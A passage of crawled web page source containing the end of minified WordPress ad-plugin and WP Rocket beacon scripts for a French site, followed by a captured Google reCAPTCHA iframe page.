m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","nonce":"70dbcf8e7a","url":"https:\/\/releases.fr\/5-a-84-ans-age-des-minions-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://releases.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768885722 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vzq-T1pkQMAsKm-9UxGdXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769133632496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>